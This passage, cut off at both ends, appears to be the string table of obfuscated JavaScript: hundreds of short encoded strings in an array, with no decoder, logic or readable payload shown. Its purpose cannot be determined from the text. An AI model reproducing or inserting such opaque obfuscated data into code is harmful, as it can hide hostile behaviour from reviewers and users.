Bza','WQvLwmkZWPm','E2aGWPhdQa','W4HwWRpcR8o3','W4tcQ8ouk8kH','WRJdOYT1WQ4','wruJWRP7','WR3dQJz3WRS','fSoCWPi8mq','W4ldPJKuW4K','wYVdK13cRq','gGvpWQpdSa','ssFdJCo3WRO','iL1Wj8o6','mqviWRJdJG','W5qsWRitW7e','W50gWRKsW7O','mWvVWQVdJG','Bgrfw1O','fXT9WQi2','e8k8WRFcRNq','hc7cPmo2WQW','W5X0WQlcGSoC','WOOoDdO+','l0u7wmkm','rSo/WRHAWRe','nmofWQ/cGZi','W4dcVSopimkT','qhGhWOZdQW','jSoNWQGccq','W5JdPZWnWQe','WR3dHSo8x8oG','W5/dVdXWWRi','xSoqWPddQXe','iSowWPTsza','W5lcSSojo8kS','a8oqWPSXiG','dqzKWRKJ','WOOeW6rjW5S','faPnWO4i','E8kRW5RcM0i','WPlcPmkIaYu','m1X6iSo1','WO3cJCo9WPhdPG','uXiSWQzJ','WOuCBcWP','WP7cOSkQaYC','WR59hSk/WP0','ecxcUmoHWRa','rshdK8ohWR0','W4rwWRVcPSo7','WRRcH8o8Emoj','WOJcPCoeWPVdPW','bdhcOCoTWRu','yXv3cmoj','WOCtzJa9','W7SpWQhcLqO','FCo4WQDzzW','dWpdUmo4mW','WPm2DG4s','smoCWPBdTWG','CWBcMmoQWRi','mZldMvqx','CN85WPldRG','WQ5OxCouW4G','CcRdUmokWPi','WQ0YsqPi','q8oNiZZdMa','WRtcLSoGDCoS','cH1CWOWS','o8kSW6hcLw8JWPtcM8o5hmoLxSk4','fgeZCCko','W4eFWQ4pW6O','WPuAzJS3','W57dUsOfWQO','lYxcRCoqWPK','CdZdKSosWQi','W5HSgaNcPG','W5K/WQ3cRSol','BmoaWQGycq','BwjWEt0','W5OEFXRcUG','cxnPc1C','aevlW5FdVq','rSo/WQpdIbm','qLddNCoPWRy','t8oyWRHgWR0','WP/cPCkyCmon','W7apW53cVam','oaNcN8oPWQ4','W5GPWQK2W6m','lLXHiCo/','tCoyWPxdSG4','W45cWR3cOmo/','WOtdNbSSmW','darOWQKM','W5fBWPVcOWe','WObHcSk9WOa','estdK8ozaG','FutdJ8oSWRq','WO/cHSkAWQ3dNq','WQ0YCajX','WRtcPCo0pmoU','hSosWRxcRZC','rfpdNCoTWRa','WPhcSmkVgIy','WRBcLSo4C8o+','wXyNWQTM','wSojWQ5oWQO','vIHhdmoF','W6xdJGyPmG','WPtdLCoZr8ox','W55vWQhcPSoO','q8onWOJdPX8','AIRdK8oOfW','ENxdLJhcHa','hCojWPfSeW','W5SBuHFcJG','tSoaWRfBWQK','WOPBo8kuWO0','ogr7WRtdVG','W7ymWOSsW4u','AdVdICoRhG','WRaky8k7WO8','WOFcKSocBmoC','W44AFXtcQa','WOysqHT3','l2qcWQpdVq','zYZdMCo0eG','WOeruXzY','WOGhlmkEWRG','vWaAWPzq','gsZdNmoObq','ihH6WRJdTW','e8o9WP7cVcW','eCo+WPtcRJm','W4LEWPNcQH8','W4ZcSsCelq','dCoVWPhcOYi','p8kJW6lcKwWMW7FcG8ogmCoXCq','W7dcLmoHpCk9','WQbMwCosW4W','W4ucBdBcJW','xCkYlCoeW5S','eb/dUCoQmq','W4/dImkBW7Wm','cs7cTCoWWR4','WRDOwSk5WOm','W7BcVCoIaSkJ','mmkDdSkOW4u','WODEF8omWQq','WO9ZwmoHW4C','WQLHqSoiW50','kMXiWQldJG','zfOXWOtcGW','eSkTiSoPW5K','xX3dIvSh','rCoHiZpdJa','WPaosrTS','W4jjWPdcRH8','tCkuW4qaWP0','zCo/WRtdPcG','WQLOWQ7cLWy','jmkOWOBcTf0','WO8tW7rbW4m','DxXVzsC','CCotWP1qEG','WOpcKmoUDSoC','nhedWRe3','gSotWPdcGGu','gSkBoHxcMG','fuKYW6yn','wITZi8ol','WOTSbmk4WPW','g3PBWQldMq','W7iIW5NcL3m','W7ZdJWaZnG','BmoaWPGeda','y0nvbmoV','W4DCWRxcPmoP','tHyYWOvh','m3X+WR7dUa','BYFdNmowWRq','mXpdLSkffq','WRNcLmo4A8oO','W6ZdSSo/W6WW','zI7dG8oeWQO','dxi0t8kp','W73dMsCohG','W6nvWRpcPSoc','WRddRJrUWQq','wW/dLvpcRG','WONcPCoVWQRdGa','WOVcISoIWOBdQW','rMCYWPBdGW','eSk+dCo/W4y','W4DuWQtcU8o2','WPiwxbn/','W6ZdSdOJca','AGpdUSorWRK','m1KncSo4','i0OF','D8oAWPXcFq','ktFcO2yi','WQf2rCofW4u','WQujWP1LW4q','WQpcSSoUWO/dHG','W4qkqSkfWPG','m8o0jNpcUa','axW+W5q3','fwf1bSoC','WRT4s8onW5a','WQ9Kq8ooW54','x8osWONdPW8','F8owWOpdHaK','bSkvdJJcIW','cMKQW4q6','dCkyjbVcKq','W4nxWPlcGSoM','W4KvyrRcSG','l3K5s8oO','WOVcI8o7WOxdUa','hSkzbSoJW6e','gSowWOrMfW','E8otWQNcPbG','WQxcG8oNC8o+','phn2aeK','WPWvsavQ','W6OhW6hcSa0','W6tdJmoNW7CY','ghldOCoMjG','W5PAWRhcRSoM','lfn3jSoY','ArTlo8kCDSoXW7RdLaW','gGldPmoVjW','iZRdMviE','WQFdPtzbWQC','BwFdLSoela','p8kEkHFcRG','W5uKWRugW7K','W4rIsSkUWO4','amkGbmo4W5G','gSk8WQdcQMe','hgLQcuq','fCkOWRdcQ3S','wSoUlcxdIq','yY3dUmoKWQS','sSowWR9aWQO','WRBdS8o4kCkH','nCojWOfuyG','aGv8WRaH','hfTOWOpdQq','W7RdKa0Sma','WOXBh8kCWPG','W5/dQt4pWQu','urS9WRf9','W7FcLmoweSke','gKfnWQpdTG','eN07x8kD','CXyIWOXg','WPpcMmo/WORdSW','jdBcPCkxW5ayW5NcT8o0W4WvWRW','W4BcKSoJoSkh','sCkeW4myWP8','W4pdTsGwWRW','ySoodbpdNq','WOtcSs8jka','WQpcSSoUWO7dHG','lCkmphpcVW','W5SsWQKoW7G','WOOoW6bqW48','gwjPdK8','EKRdGSoKWOG','ksVdGSo9WOm','tt3dL8oRWOa','A8oqWOjtAa','AtldMSoMaq','WO03DXm+','eCk3WRlcS3q','jGxdNvOy','W6BdNqGKnG','W6ylWRnKW6q','yJtdJmojWQK','yZddNmo6gW','cYBcPSoUWRG','bxHUgvW','WR7dRcPUWR4','WQNcPCovkG0','tCofWPHwDG','sCk+mCkJW7S','m1SMrCoR','BYRdNCoeWR0','WRpdOcv6WRi','WPGnvXTH','cSkGhJJdSG','W7W7WROSW6S','k8k4fCoVW4m','W4mEDaZcSG','bCoYWPNcQc0','c3e7sSkj','wCk9m8kUW64','imoEWO1bFa','cCkcnb/cNW','hCodWPr+ca','W4bxWRZcTCo7','s8okWOJdOH8','W5hdLCoijmkO','W49QWOJcOaa','W6hcRCovnSke','j8o9WR0DkG','W78PWRGTW50','WQdcL8o1DSoU','FN1YFJ0','umoYlZtdIG','h8omWOzZgq','CNW/WORdVW','vtngfCo1','WQ1LwSonW44','W5pdOCo9W5fd','kCoCWPjqEq','eCkypaFcNq','sZXFbCoA','AY/dGSonWQe','cNDxjmkD','yeJdGmo3WRm','WP8DuHjZ','jCkQpSkHW6m','W5OdW6lcVdS','nSoaWPzvyW','vmkuW58jWOy','WOxcJCofWQZdUq','WOpcTCkWedy','W6ddLCoVkmkg','WOX5a8kKWP0','CxSKWO3dOW','FSogit7cTG','zGlcU8oWWQC','ogD2WQ/dUa','wKBdG8o3WRm','j05cWQtdJW','WPhdSafvWQ0','WOD2EIK1','F8kYr8oeW64','gSodWP0XnW','ueBdHmoKWR0','vryJWQvG','W7xdLaKRoG','WORcHSk8hGq','bmk7WPpcUxq','WP/dPvSxWRS','Cmk3aNdcMq','uSozWRPwWRW','r1tdLmoHWQi','WQmwW5jlW4i','DctdHmo/ga','WPa9ta5D','W7hcGmkBW6uC','tSkYmCkYW6i','tCkOlmkUW7e','WP4pDc0a','CYJdG8o6aa','WRP7vSofW5m','zs7dM8oXfG','gq97WRCI','WPnGbCkOWOa','A8oJWPLvW4G','xYLfb8o3','rG/dK1ZcOq','WOqvqW8W','xSoOjIhdHq','zJ3dGCoFWRC','awS+W50+','gmoHWPtcVZ8','ASoAWPnvEW','tCoFWRTvWRW','FCkUdCoJW5S','wsaKWRPA','W7SLWQhdNSoE','W5CcWQCrW74','nCokWO5fzG','omoWW6ddIcW','WQWtqtnw','dJxcV8oRWQG','AwjUFYW','W6jIW5NcN8oH','uCkvW5KmWOi','W5rBWQpcQJG','wIfee8oU','WQLLwSopW5O','ySk3W54iWP0','sSk3oCk6W60','erzPWQOO','WOpcPmkHcIe','W4vpWOBcRHK','AGC7WQJdPa','WPhdLCo5qmoD','eCoCWPvoqW','uvpdKSo+WOO','kbbRWOCl','wqSLWRPw','wargWRfw','eCoXWONcOd0','qSklW4epWPy','r8oxWOVdQWy','i8oBpb7dT8ofjq','WPXUgCk+WPS','W4nhWR/cPmo5','W6SQW5NcImoL','W5hdJ8oTW4CW','mIVdMvux','WQFdPcPPWRO','W54rEXNcUa','kSoPWRK0cW','qCkbW4eBWQe','gq3dN8o4iG','W57cQColm8kQ','n1rIn8o0','W5ddQtKwWQe','WP7dUSoNemoV','W6tdR8o0W70I','WRBcOmoBv8os','dSkHWQlcVhO','d8o5WPdcTtq','WOBcH8oNWO7dTa','breqa1i','E8o5WROTDq','W4CrWRqiW5O','xLtdGCoQWR0','tCkTmCkMW40','WOTUbmkCWRq','g2jFg28','BItdGmoHhq','hKKoxmkX','ixjCW5aaWOT2k2xcT8kwW6S','WPWsqrf+','xCouWOJdTH0','vXv3mmop','FGhdR0NcKG','fmkWWRFcQNS','os7dHCoUiG','W6tcG8k0smkM','y8oCWOPMDW','tSocWRXFWR0','n8oyWRtcKLS','bItdOCoDWOC','WRRdVdfYWRu','WPRdQCo6W7Xw','haldU8o8oG','waFdJ1hcPq','dapdUmoOmG','W7bTeeS0kmkXpftcVG','E8ooWOnuAW','gwTVcuS','pGJdGgCF','WOSrW7LtW5e','W5JcHSoCxCoP','aWGHDq','lJLaWPi1','W47dR8oHA8o2','WRvXxCkNWO0','W5ryWRlcOCo3','wSoMoZldIq','gSkTWQ3cU2O','W4atwqVcKq','F8oyitZdNW','W4RcUmoFm8kO','bIRdOCoktq','E0GgWOVdVW','WPRdMSo8q8oz','WQbLWP1iW54','W4m8WPSXW5O','WOddKmo9v8ob','w2ryCdm','W7JdS8o4W64R','zWCjWQldIa','A25SzZW','W4zvWQBcUmo4','WPa5Ctqb','vmo6ldpdMW','W4JdVYGiWQC','WRddSc59WR0','p8oghdJcTG','W4ldIHOZWPC','W5SzyHtcPG','q8o+WRD4WPy','c8kbaWNcIG','bSoHWP/cQJG','C3FdJSo+WPm','W4PzW6/cGJK','rSkuW5GnWOm','WPeNW6pcVGK','WQhcKCo1CCoP','p3XIWQtdVW','vXNdL0FcTG','fNaGW4am','WORdI8oSqmoz','WOyvW6PrW5K','k2v4WRRdTG','eGPRWRa3','p8owWOnnfW','j8ooWP1mFG','W5WNWRCnW68','W4yvEbdcVW','jsVdN0KB','WRJcISolDSoy','qeJdJSoNWQS','yCogWOTKfa','zta9WQ9X','WOivBZi3','WP8ouG1O','bSo8WPJcTJK','lmkjjaNcKq','n8orWQrjyq','CHDCWRqMw3TOrSos','emoHWRLvwW','BqddSNRcTa','p1zNnmoY','b2fFW4ldMq','h8kdpHFcNW','W6xdIGKLlq','W5auCZNcJG','W7ZdLaWTpq','WQP8xCk4WPG','h304W4K3','WRjGqSkPWPG','xGiGWRDH','WRBdStfPWRK','W7GWW4hdGXO','hmoSWQmeeG','qSonWRJdRs4','xdnxd8oW','W5CrWRezW6a','e8oqWPTUcG','WPJdMCoLvCoi','nSo3W4T4W6u','DLBdN8oPWQq','lCkQWO9NEG','dmo7WP0Isq','W6BdLqOXiq','gSodWPz6ga','wCoXjdNdLq','r21pWOpdVG','W6FdHH0ZlG','W6xdMHOCWPa','W7lcRCoha8kD','WO8yWQldKtq','EKGNWOZdNW','ecJcR8oYWQ0','AIRdJCo3bG','vSkRlmkpW7G','qaeKWRT4','gmoOWPjXEW','WPbQn8kFW7G','WQ1Ir8k7WO0','WQOkW790W40','W6hcNSoAm8k6','lCodWOfqza','W7BcLCo5W4OZ','WRZcPCkyDSo9','WQDMvCoyW4q','W6RdRmo/W6CU','DdddG8oKfW','amo8WONcQd8','WQ/cN8kQd1K','WORdL8o7u8od','fCk4b8oXW4G','WQFcRSoTWPBdGq','CcpdJmotWRK','uqddGexcRa','d8kkWRlcHMe','g3i+qCkn','gmoOWOv5iq','WOaAtrHR','f8kJWR/cU3y','W4/dTd4sWR0','CN0WWO7dPq','eNeZW4qO','vCoIiZNdIq','W4HVWPhcUXe','W5ldJWuQhq','hCkDh3pcKG','WQaquaKM','t8oAWPBdQXu','o8oEWQbeWQK','WPXUhmkCWOe','W4NcTCozsSoh','zwSLWO3dUa','W57cV8ouiCkV','gSkklrNcLG','W6yEWQlcRWu','Atzvf8oW','CIRdNmojWQK','W4FdTs0hWRe','dSk4bSo0W48','eConWP4Tia','D8ooWOHNxq','W59AWRNcQSo5','ueZdKSo8WR4','WQZcS8oFWQRcNa','WQeWsbD5','fHH7WRi8','lhjGWQBdTa','frz/WRmG','WPTQgSkZWPC','cmklWPNcQve','rG8JWQrT','W7xdIGuVlW','W4xdICoyW7ez','WQBcSSoAWQddPW','WQRcU8kJcZO','WPbDBCobW4G','EI7dGCoIgq','xvtdK8oKWQ4','W4ddSdKzWQW','grzOWRKY','zhG4W4X5','WRWzxxOv','bCobWPTzEW','W5ddSdClWQO','eq1TWQ40','WQnQqSorW58','WQLMWQKCW40','dMKHW4eL','qCklW5uiWOW','tCo6WQpdOYG','gCkwnqVcKq','tchdGvhcGW','W5SlWRuDW7a','W6jrWQ/cIra','WQD9B8oTW6S','bCowWPj4cG','ha1LWQ49','A8oPWOldQa0','iH5JoSoIy8oZ','W7FdUSo5vSo9','gSoCWPfzla','wSovWRLlWRO','jvXGpSo7','WQ96qCosW5m','hxj4efK','b2HAoLe','DweXWO3dPW','zc47WOnY','W7a3W4RcGrK','W43dQs4qWQO','WR7dUdfXWQq','WQyVCrdcSa','gmowWQ/cLYm','W4HEWPFcRbq','qZDtdmoR','nvCXW68+','bKvyWONdKG','gcVcVmoUWRi','u8oNiJ3dLq','r8opWRPAWRS','mSk7WR/cI2m','W7tdHr84qa','uWiLWQnG','lNTPoLi','sSoFWRHdWRi','f3L5bKu','DmkpWRWmWPi','cgKSrCkm','W67dO8o+WPe0','dMtcN8oIna','WP8pCcrP','qCoCWPVdSbq','EdNdMSokWRW','W7WDgdVcKW','WOP8hmk/WPq','WO4wzcG6','W6/dSqWtW58','dGZdV8o/ia','zdBdMmotWRG','q8kkW5yeWO8','r0JdGmo6WOa','b8oRWPHorq','W4tdMJqnWPy','z0/dQCotfW','y8kxW6aJWP8','cxO4uSki','W6yQW47cTZS','W6RdSSoKW7Sm','W4bgWRpcUSkc','W64LwtxcVW','WPNcRCkwCIe','xaNdP8oeWP0','vSkiW58hWPa','W5fcWOVcSrK','ph8/ESkX','AsFdICo4aG','eCkRWR3cRhi','aNXTd1u','aWxdVSoTpq','W6GdW5NcTHG','eMGiW50q','W4ybWQ8wW6O','eHpdOenM','WOdcNCk/dqW','vt7cUmo3WRm','x8kiW5W2WRi','sCobW6jvFa','WPPNqrSv','WRRdUY1HWRq','v0VdN8oSWQu','WQqlmarz','mwDMWRxdQG','jmkbWPNcPWa','WOdcS8k9dsy','W7VdJsePfG','jmoVWQFdOgC','WRmbtXWb','pZjQWRuO','b8omWPW2la','W7hcJmo2pmkR','WOSFxaP8','WPThbmkfWRa','lezPamo2','a8opWPGWiW','b3eXW4OM','b2CVW4qP','Emo0WPXSqG','AxGYWOZdTq','W7BdHWGNkG','fSk+bCoJW68','W5/cQCoejmkG','A0e/W7qQ','p2hdPmo4WQW','fbZdSCoJmW','ixT7WQ/dTa','DCozjrRdRa','AwqlWQRdGa','WOCiW4foW4q','WPFdHavxWOm','kweQW4S9','f0nmbZm','W7WEWQOSW6O','WO4jtqj1','WQvPuSkZWOO','W758WPBcNSo1','ienOiCoR','WPBdHGn/WPO','W4TnWORcOWm','mdldNLSo','uSkhW4qgWRa','BcBdGCouWR0','kwi9W4fr','WQxcISoIz8o6','wc3dQxldJG','stNdP8oaWQS','orxcGCofWRq','oSkiis/cSq','WPj8aCkRWOy','cf1LDc4','WPfUdSk1WOi','aSkCWOpcIeO','FHJdJmoGWP0','cMiGW4iZ','fh9cn8oY','gt9dWOax','fHu+W5qX','aHJdQSoPoG','f8k+d8o9W5G','b2n+W4hcKq','awy9W4OY','WRrAlmkqWRS','bN1DbK4','p8okasxdLa','bNTKbeW','kq/cO0Cm','AGZdQ8oZfW','mSkjlCo2W54','WQFcL8o4ESo4','e0DszSke','mmo7WQqNcq','WPClBHuK','W45tWRRcOSo5','W7VdVmoTW7a6','tbSRWPzL','WRBcKSosWQ/dGq','dCo2WO3cTsC','jSorWOuLfG','gGv4WQldNW','W7tcU8kyha0','abjVWQaU','m8oxWPFcT3i','W6rzWQ7cRby','WPGVrWbA','WONcSSo5WRxdSa','hmkGaqxdPW','WPyzW6T0W6u','WQv1vSokW4i','EtldVSoxfW','WOpdLSoYw8oC','yeJdOSoMWOi','bmkEkGNcMa','W7JdIJ0hWOe','DsVdQCoDoa','CcFdLmokWOC','WOhcUmoFwW','WQyVkHHp','ucLtcSoA','WR8qW7TvW4y','gSoZWRRcPaC','s8o/kZRdIW','fgCWrCke','r1xdL8oQWQW','j2XHWQFdUa','mguLm8oR','DW/dUCo+hG','w8oids7dVG','WOdcLCoXWORdPG','kuTSiCo3','WPunycqY','W47dN8oqW74m','W4apWR1YW6S','WOKisqjI','WQtdMJuVWR4','wdLLgmo6','WQy0BWlcTG','yspdK8oCWRK','W4RdIc8ViG','aSooWOCTza','eCkHg8o4W4K','aG7dLSozgW','W4dcOSocx8kk','WQ5JzSk+WRO','jfT5o8oM','nSotW7LUwW','WRWpWPemW5W','ecNdV2mZ','rCkSWQKaWP8','ggiLrSks','ACo0WRZcNNi','fmolWP13aW','WRWPWReLW6G','o3LBcxm','vCkuW4umWOC','lN9gjKC','WPhcS8o6u8oC','W5RdTtWsWQC','aSobWOvUgq','WR/dScylWOm','fSkqWQZcS2K','W6tcKaSpWQK','tSo+WPLgWRy','WPKhW6vwW5K','WPixrXL2','WQJdLCoEnmkH','W58zWRemW6S','W49gWQpcU8oL','bxu7W5qV','AL1tW6VdIq','vvuevrS','bmoIWORcQcq','W67dKGC1pG','zYpdHCoiWRu','uqlcQeZcHG','WPq2CKyM','WOFcMmocx8oS','eWP3WQmM','WQ/cTCoPF8oX','cZtcG8o0WRO','AwbJFcW','yZe8WQfg','WORdM8oWvCoz','CmkkuSk/W64','W4SDWQSoW6u','W6hcVSo4n8km','W5VcJJ0fWQC','WPJcPSkXoKW','n8olWPjnBa','W4jwWRtcQSoU','WRn2qmoyW4C','WPddUSkbEmoL','jSoNWQGAbq','W7ZdSdSVkG','mmodWQ4DkW','h8orWPrOfa','WOiDztzk','WONcOCkpjqC','WQhcOCoNWQ/dKW','WOXNkIv5','qCoXgXxdIa','xZjycSoQ','m8oOWOzaWQC','W5iDW4xcMrS','WQLbr8ktWPa','W5RcUSozkCk9','othdMuaA','fd3dL8oMoa','WQRcSmo0rmoS','gqLMWRmX','jarWk3i','WQFdUcv6WRW','W5GAWO4kW6a','W4BcI8kbASo5','fb7dTmoNpa','cN12cLi','u1DGcCoP','imorWOfcCq','CW4MWQCo','W5TMWQWrW6e','W5PGaaRcSa','W6pdTYWVWQy','g05bWOpdIG','za7dI8oFBG','bSoAW7bzlG','WOmsyCk8WOm','xW4GWQXJ','wb3dJeJcRq','y8ouWOTBFG','phbXk3u','WRJdSc1TWR0','WPlcPmkplaW','tCojWOzFWP4','WPjQcSk9W7S','nmorWOfAzq','W6CnWQSvW5O','W6GcW4NcIHG','lhjKWQhdVG','W6JcQ8kpxCoS','W68nW4/cRau','W74CW5ZcVG4','dMO/x8kr','gx8Vx8ko','hmo9WQNcOYy','hhGYumkh','xYibWRDT','xvpdHSo/WQK','WORcK8oVWOVdSq','cstcTmoRWQO','WOSosWn0','WOVcGCoYWPtdPG','WQxcLSo6D8oX','W6ddNWK8WPC','mNnWcSoe','amo6WPhcTJG','bdhcV8o9WRq','hh0Ormkc','WRhdQdj6WQq','jcNdGgmj','e8o7WORcRZ4','W6vdWOxcHCoU','WQhdHdbUWQ8','WO8CW6zwW4S','eCk0dCo+W4G','WOtdKMabma','qWPvnSoE','oK0oqCkb','ftL8WPvE','hMb7dfm','WOPVE8kCW6C','yMf6EJ4','W6C5vXtcQa','fbRdUSo6mG','W5KmWQGqW60','WPeBsHDV','WRfbzSkoW6C','xGS+WQ1Z','WQ1OrCodW4q','eHzHWQKJ','WRmaCH/dKG','W7JdUCoYW7i5','eazOWReM','WRvGwCkPWP4','W51qWQ3cV8oI','CCkUlSk8W6e','tsldQ8oagq','x25ersi','e8o2WP3cPc0','WPH7bmk/WPC','W6hdMSkIdJy','W6OqW4/cOqW','W73cSmo/iSoh','W7SvW4FcObi','s8k0W4SHW6i','lN5KWQVdPG','WQ7cH8kOzXe','wCoiWOddRHi','vrNdI1BcPa','sZZdIhlcQq','WOKFydKE','cCkZW6uwla','ASk8gCkKW70','WOZcOSkVhJS','WOuFCcrv','jx57WRNdQq','zaCmWOBdPq','WPGlCJ4/','zYldHmoiWRO','ab9NWRq1','vvbNBIq','aZRcNmoiiq','eCkonbhcIG','WQzJwConW4W','ESkUdSkTW6y','W4xcSCoCk8k5','bwjUheO','WRrNwSooW4u','W7hdUYeNma','D8oDWPnzBa','ygy+WOZdUq','qmoDWRXwWQS','WP3cV8kShs8','WQVcPmknhXu','q0/dGCoSWQa','wGhdTmodWOe','a8oMWPZcRs0','ASo4W5yBWPW','WRjEF8olWQq','BuldSCo3WQi','rZjtbCoS','WP1XgmkRWPe','mdhdGSouWRS','aJVdN8oQfW','k8owWQnkyq','WORdL8oMvCov','lCorWPTBBq','WPBcTSkSds4','WRtcUCkJgYW','gSk/WR3cS2O','A8odW75Yja','usyLWRnZ','gM0cWO/dSq','xXJdV1uj','W6/dVSoTW7e7','zJtdG8ogWRK','rSoXos/dGW','cf5PduO','kXNdMIWh','W6RdMaGMnW','lSo2WO5rxa','WQf4qmofW4C','W67dT8owW5iz','W6uevX/cUq','CmonWQ5fWP8','lwL0WRBdUG','fqldUmoQnq','xSoqWONdPX8','WPvLfSkJWPG','WRJcPmkbxCos','c8k3WRJcQ2i','W7tdIbSViq','oWvaWQuJ','WO1Kc8k9WP0','W40BEHRcRa','bW3dQSoTma','wWhdHexcTW','sWVdLLxcRa','W6C6gdtcIG','l1LbWR/dVG','W4HhWPtcRX0','jSoDWO8JmG','WPbYxCk7WOy','vmkSWOeTsW','vmkjW5egWRK','WPpcKmkjjc4','WPCaEcWQ','uSoCWQzbWRa','qCkAW4ejWPO','eh1IWOJdUa','vmo2WObxxq','grddPmo4ja','W51DWOJcQbW','mcxdGKmo','WR3cT8oOa8ke','rXiHWOXA','W7GDW4xcQqa','eCopW70NlW','W6xdQCo0W7e1','WOCevGz6','quhdJ8oMWRu','hWFdV8oTlG','EdbgWQ9I','j8omWP/dT3e','W7VdRmo9W6u6','kmk6mmkuW4a','WPhcK8oJWOtdOG','WRPLqmowW48','zx06WOVdUa','wsfrbSo9','i0eyimkD','WOpdJmkIoLK','fgz3iSoQ','hWNcN8kkWPu','WOBdR8oTzmov','sf3dK8o2WQu','mGpcICoLWOG','jmklWR3cR10','WRWhW6rRW5a','Aa7dGSoKgG','W63dHWK1oG','BYpdKmkCmq','WOVcKCk5CKW','eMGJW5yY','mwCHW6yw','W7ZdMGCbkW','WR7dSdzXWRq','a8o5WO/cTtS','dSofWP85lq','WOuiW6vbW4u','W5LjWRxcQmoJ','lmkEoxpcVW','wwPfEXK','j1qBW6ir','WOVdStPDWPG','cgK4W4eY','WP8eW6bjW50','pNTTWRxdUa','W5HyWQ/cUmo9','tcddLSooWQi','aSoEWQNcKt0','g8orWO08pa','W6VdKdiAWRa','W68CD2pcUG','cSkMWQ8WfG','E2iSWO/dOa','W6j4WRBcVGe','r8oHoZZdMa','W6ddTmoWW6KH','W4rpWOVcQWe','W7zTWQNcGXm','WPDIDmoFWOe','C8kGhCkOW5O','WRdcRCo8WPxdTW','W4i8zbRdHW','W6GpW4dcNsa','vmkYn8kNW64','gSodWOVcTsC','W4ZdTcytWQS','q1ddL8oOWQu','W4PzWQhcPmo8','W67dSmoWW6SU','WOL/oSk8WOe','W7lcICo4fmk5','eSkxctpcRW','vCoYWQDKwW','w8oiWQnlWR0','uNXIW4ldHa','WRddVsj6WQC','WPtdHmoezSoQ','g8opWQCBkG','AN86WORdTa','u8kPomkPW78','W5erzw3cMW','dMXTgLW','W4NcVmoCp8kR','DarAb28','WP7cTCkTcJa','W68sCrWg','fxbmaCoh','cfyFEcq','pMzNWQ/dTW','emo9WOJcQGe','wmoNit/dHq','wKldH8o4WQG','W4PAWPFcRXi','dgfVc1a','xmoFWPZdVXC','qSo/jtVdIG','WR/cPCkvbcK','emkzWPlcIXq','WRhdSZL6WRu','W6NdRSo9W7i7','W5CsW6pcTY0','tmojWOddOHC','WO1qBCktWPG','sCkjW4GuWPy','WOJcRmk8hcm','eqv0WRKI','m8odW5PDWPC','W4bjWRVcTCo6','CmkapZ7cSW','WQSEvCoPW5W','WOPOcCk4WPS','W4RcNSk3nSkW','Bs/dHmogWRO','qrmHWRbH','W4nEWQJcTZm','CmkvjmorW6y','WPpdMYX0WRe','WO3cG8oJWO3dTW','zY7dJmorWQa','ANjGBJO','bgDIWO3dUq','WPdcVCkJgZS','umkGp8kGW6O','WRFcH8oRC8o2','WO8czYSY','fddcVmoYWQS','chn0gvS','W7JdKX4VWPa','WOauBJuX','W5RcQCoDpmk8','EIddTtlcGG','WPWkW7XvW44','WPZdJmoLuCoi','wXTqWO7dIG','W5vCWQlcUmo6','bxL3eKG','mCokWQG1da','WRTRrCk7WPm','fxupW4SY','s8kGjmkWW74','WRneWPdcSJu','lSocWP9tAq','hIVdUe8p','l0H1g8oH','cCo0qJNcRG','xCooWP3dOGS','W4aTWPanW78','WO7cUmkOdIO','WOdcPCk9hsy','dmkEjaRcNG','x8kog8orWOy','pJldNe8u','WRDBW5NcImo7','W5ZdVGrlW5O','WOFcMCo4WOFdUW','W6pdQCo5W64+','nCoRWQnLka','jmklWRdcUgy','aqTIDtC','WOZcM8kSkJq','WQpcGmoSESoC','W4rFWRxcP8oT','W5rDWOBcUXq','WOxcLSo/WOddUq','WPhcISoLWOFdVW','W4TAWO7cSGq','y3XSFsW','WRW7WPLKWOC','j2DQWQFcHW','kwflaCow','sYRdK8oOdq','WRvWtCkTWPG','WPintXj3','WQLHs8ofW5W','W67dUCoMW5Wx','W4dcKbSVWOK','gCkgjqRcIW','hH3dOSoTjq','emkNcSo1W44','ehXvn8oR','mmolWPnbAW','h8oJWPtcOt4','wCoDWPBcNNi','cSoCWP90fa','j8o5WRBcHWC','w8oxlCk7W4W','EWyTWRr4','W7KhW5JcVb0','bCk/fSoSW40','dYxdGSoaWR8','xSo7WOn7WRa','W5BdHIiAhq','Dgmqlfi','hcxdLsWU','aCoDWPX0eq','W4pcLCo6W6O2','W6FcOCo/x8kL','WOddNqvxWOq','CmoEWOzlyW','emkRc8o0W40','AvDNzde','CXldKmkhya','xCkQk8kSW44','bgDgWOhdIW','b8oXWO/cRYC','axqJW4KL','Euq9WPtdTW','waFdIgZdJG','hM8SW44O','xXddHuKK','v8k4kCkJW6W','aGZdVmoMoW','WQFdSdHJWQe','WO4DvG1S','FSoAWOPXqG','WRtcKSoICCoS','h255buW','fM0QrCkn','lMHMWR3dQq','aSoCWOb9bq','ASoKWOfizW','muj7nmo7','ftFcOCoLWRO','BtRdO1pcRG','WP/dKSo3xCoz','dJdcQmoJWRq','umo7itxcTG','axbOeL4','WQutrWnQ','kr/dGeFdKa','cIJcICoTWRS','ph07sCkd','WO8nAcC1','W4RcV8okm8k7','hYpcV8oHWRa','rmknW4CzWPe','gw40wmkd','rSoxpSkjW6W','l3L1WQJdVq','vuddJmo8WRe','bcdcRCoUWRm','WPS9CbmL','DcZdJ8oHfa','WORdL8o/pmob','WOyeW7TxW4O','FSoWWRSeaW','WQXPq8olW48','WRddRYr0WRW','W57cOSoBjmkR','W40sDr/cVG','b2y9sCko','WOhdKmo1rmoD','WOZcHCoLWPldVa','rCkfkYpdQq','k2ikW5e6','cmoCWOaUpG','WO1aiCkIWPW','W7W/WR3cH8oQ','W4mrWQGmW7K','WQLPrCocW4e','WQz1rCorW50','WOlcPCkWasa','EwG6WPBdOW','WOSCW6jsW4a','heTMihG','W7ZcI8kIp8kc','v0WKWQVdNG','kCkZW5SLW64','WOibEZOR','W6PpWOxdGr0','W6WhW4pcUri','W4tcSCovpmk6','WOFdUCkDzSoX','W5TtWQFcQSo2','pqBdOCoZmG','f8kbirVcHa','WOaRdcqY','mJpdRLqY','p8kdgb/dPW','i09klg8','gaC9WOhdQq','xIpdP0/cKG','WO11rmkXWP4','uY1femoZ','WO3cKCoYWPVdQG','WR7cSCkWedG','v8kcW4ubWRa','WQRdRJn4WRO','b3fFWORdKW','wSkGpSkRW7K','y8oyWPLzzW','WPVdNCoXwmoe','WRzVsCkCWP0','WRBdS8o9kCog','WOyTqtGy','CCosWOruBa','xvxcUmoMWR4','W5ddVaq3kG','wSkZuSkoW7i','y8odWOnnEa','W4xcTSoBi8kG','xaztWQPN','imoNWOOynq','D2aIWPFdQW','WQKgWRGyWOC','vcyFWPvp','gCoCWPn4cq','F0nxBmoF','W7N